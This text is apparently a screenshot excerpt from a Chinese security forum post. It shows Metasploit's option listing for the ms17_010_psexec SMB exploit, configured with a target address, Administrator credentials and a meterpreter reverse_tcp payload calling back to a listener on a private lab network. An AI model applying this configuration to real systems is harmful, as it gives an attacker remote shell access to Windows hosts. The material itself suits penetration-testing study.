 msf exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
RHOST 192.168.253.139 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a
read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass P@ssw0rd no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.253.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
先知社区